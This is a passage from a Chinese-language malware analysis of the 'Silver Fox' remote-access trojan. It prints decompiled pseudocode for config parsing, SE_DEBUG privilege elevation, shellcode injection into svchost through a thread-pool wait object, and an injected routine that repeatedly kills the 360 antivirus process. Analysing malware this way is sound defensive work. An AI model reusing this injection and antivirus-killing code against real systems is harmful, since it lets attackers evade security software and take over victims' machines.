_DWORD))unk_35D2740)(L"o2:", 0); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, int *))unk_35D2740)(L"t2:", &dword_35F3F30); v4 = &unk_35F3F34; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"p3:", 0); v4 = &unk_35F4132; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"o3:", 0); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, int *))unk_35D2740)(L"t3:", &dword_35F4170); v4 = &unk_35F4174; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"dd:", 0); v4 = &unk_35F41B0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"cl:", 0); v4 = &unk_35F41EC; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"fz:", 0); v4 = &unk_35F4250; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"bb:", 0); v4 = &unk_35F42B4; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"bz:", 0); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"jp:", &unk_35F4318); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"sx:", &unk_35F431C); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"bh:", &unk_35F4320); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"ll:", &unk_35F4324); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, int *))unk_35D2740)(L"dl:", &dword_35F4328); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"sh:", &unk_35F432C); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, int *))unk_35D2740)(L"kl:", &dword_35F4330); v4 = &unk_35F4D56; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"p4:", 0); v4 = &unk_35F4F54; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = &a1Js04t14364o21[1]; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"o4:", 0); v4 = 0; v3 = 7; v2 = 0; LOWORD(v1[0]) = 0; v5 = (wchar_t *)v1; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); ((void (__fastcall *)(const wchar_t *, void *))unk_35D2740)(L"t4:", &unk_35F4F90); v4 = &unk_35F4F94; v3 = 7; v2 = 0; v5 = (wchar_t *)v1; LOWORD(v1[0]) = 0; wcslen(a1Js04t14364o21); ((void (__cdecl *)(_DWORD))unk_35D3AC0)(v1[0]); return ((int (__fastcall *)(const wchar_t *, _DWORD))unk_35D2740)(L"sj:", 0); } return result; }解析出银狐远控的配置信息

创建线程执行远控。
int sub_35D3710() { if ( !dword_35F4FD4 ) { sub_35D29A0(); dword_35F4FD4 = ((int (__stdcall *)(_DWORD, _DWORD, void (__noreturn *)(), _DWORD, _DWORD, _DWORD))kernel32_CreateThread)( 0, 0, sub_35D3140, 0, 0, 0); ((void (__stdcall *)(_DWORD, _DWORD, void (__noreturn *)(), _DWORD, _DWORD, _DWORD))kernel32_CreateThread)( 0, 0, sub_35D3460, 0, 0, 0); ((void (__stdcall *)(int, int))kernel32_WaitForSingleObject)(dword_35F4FD4, -1); ((void (__stdcall *)(int))kernel32_CloseHandle)(dword_35F4FD4); } return 0; }后面就是与服务端执行通信进行远控了,这里就不详细分析了

基于2.2.5所提到远程下载的样本project.exe进行分析


拖入ida中,发现它并未去除pdb


RtlAdjustPrivilege(20, 1, 0, &WasEnabled);
提升到SE_DEBUG_PRIVILEGE特权
SE_DEBUG_PRIVILEGE (20):允许调试其他进程。
SE_SHUTDOWN_PRIVILEGE (19):允许关闭系统。
SE_TAKE_OWNERSHIP_PRIVILEGE (9):允许取得对象的所有权。
2.3.3 查找注入进程遍历进程查找svchost.exe

复制句柄

分配空间并写入进程
v23 = VirtualAllocEx(v11, 0i64, 0x8F6ui64, 0x3000u, 0x40u); WriteProcessMemory(v11, v23, &unk_7FF648BE6C70, 0x8F6ui64, 0i64);注入的shellcode大致如下,简单一个遍历进程并关闭360
__int64 __fastcall sub_7FF648BE6FF0(_QWORD *a1) { __int64 result; // rax char v2[8]; // [rsp+20h] [rbp-98h] BYREF char v3[16]; // [rsp+28h] [rbp-90h] BYREF char v4[16]; // [rsp+38h] [rbp-80h] BYREF char v5[16]; // [rsp+48h] [rbp-70h] BYREF char v6[16]; // [rsp+58h] [rbp-60h] BYREF char v7[16]; // [rsp+68h] [rbp-50h] BYREF char v8[24]; // [rsp+78h] [rbp-40h] BYREF char v9[40]; // [rsp+90h] [rbp-28h] BYREF *a1 = sub_7FF648BE6F60(); strcpy(v4, "CloseHandle"); strcpy(v9, "CreateToolhelp32Snapshot"); strcpy(v7, "Process32First"); strcpy(v6, "Process32Next"); strcpy(v5, "OpenProcess"); strcpy(v8, "TerminateProcess"); strcpy(v3, "lstrcmpiA"); strcpy(v2, "Sleep"); a1[1] = sub_7FF648BE6E30(*a1, v4); a1[2] = sub_7FF648BE6E30(*a1, v9); a1[3] = sub_7FF648BE6E30(*a1, v7); a1[4] = sub_7FF648BE6E30(*a1, v6); a1[5] = sub_7FF648BE6E30(*a1, v5); a1[6] = sub_7FF648BE6E30(*a1, v8); a1[7] = sub_7FF648BE6E30(*a1, v3); result = sub_7FF648BE6E30(*a1, v2); a1[8] = result; return result; } __int64 sub_7FF648BE6C70() { __int64 result; // rax char v1[16]; // [rsp+20h] [rbp-1C8h] BYREF char v2[16]; // [rsp+30h] [rbp-1B8h] BYREF __int64 v3; // [rsp+40h] [rbp-1A8h] __int64 v4; // [rsp+48h] [rbp-1A0h] __int64 v5; // [rsp+50h] [rbp-198h] char v6[8]; // [rsp+60h] [rbp-188h] BYREF void (__fastcall *v7)(__int64); // [rsp+68h] [rbp-180h] __int64 (__fastcall *v8)(__int64, _QWORD); // [rsp+70h] [rbp-178h] unsigned int (__fastcall *v9)(__int64, int *); // [rsp+78h] [rbp-170h] unsigned int (__fastcall *v10)(__int64, int *); // [rsp+80h] [rbp-168h] __int64 (__fastcall *v11)(__int64, _QWORD, _QWORD); // [rsp+88h] [rbp-160h] void (__fastcall *v12)(__int64, _QWORD); // [rsp+90h] [rbp-158h] unsigned int (__fastcall *v13)(char *, char *); // [rsp+98h] [rbp-150h] void (__fastcall *v14)(__int64); // [rsp+A0h] [rbp-148h] int v15; // [rsp+B0h] [rbp-138h] BYREF unsigned int v16; // [rsp+B8h] [rbp-130h] char v17[268]; // [rsp+DCh] [rbp-10Ch] BYREF sub_7FF648BE6FF0(v6); strcpy(v1, "360tray.exe"); strcpy(v2, "360Tray.exe"); while ( 1 ) { result = v8(2i64, 0i64); v3 = result; if ( result == -1 ) return result; v15 = 304; if ( v9(v3, &v15) ) { while ( 1 ) { if ( !v13(v17, v1) ) { v4 = v11(1i64, 0i64, v16); if ( v4 ) { v12(v4, 0i64); v7(v4); } goto LABEL_13; } if ( !v13(v17, v2) ) break; if ( !v10(v3, &v15) ) goto LABEL_13; } v5 = v11(1i64, 0i64, v16); if ( v5 ) { v12(v5, 0i64); v7(v5); } } LABEL_13: v7(v3); v14(100i64); } }创建一个线程池等待对象,并将其写入进程
ThreadpoolWait = CreateThreadpoolWait((PTP_WAIT_CALLBACK)v23, 0i64, 0i64); v25 = VirtualAllocEx(v11, 0i64, 0x1D8ui64, 0x3000u, 4u); WriteProcessMemory(v11, v25, ThreadpoolWait, 0x1D8ui64, 0i64); v26 = VirtualAllocEx(v11, 0i64, 0x48ui64, 0x3000u, 4u); WriteProcessMemory(v11, v26, (char *)ThreadpoolWait + 392, 0x48ui64, 0i64);创建事件,并将事件与等待对象关联,事件设置之后就会执行shellcode
EventW = CreateEventW(0i64, 0, 0, L"asdEvent"); ((void (__fastcall *)(_QWORD, __int64, HANDLE, void *, void *))ZwAssociateWaitCompletionPacket)( *((_QWORD *)ThreadpoolWait + 46), qword_7FF648BE9CB8, EventW, v26, v25); SetEvent(EventW); 2.3.6 强关360动态加载函数然后强关360

该病毒通过多层次的加载机制和复杂的内存操作,实现了远程控制、反检测和强制关闭安全软件等功能。其执行流程包括远程加载 shellcode、反射加载 DLL、自解密、提权操作,以及利用动态 API 调用实现代码注入和系统操作。同时,病毒设置自身为系统关键进程,以蓝屏保护机制防止被终止,并通过与远程服务器持续通信,执行数据窃取和控制命令。整体攻击流程展现出极高的隐蔽性和破坏性。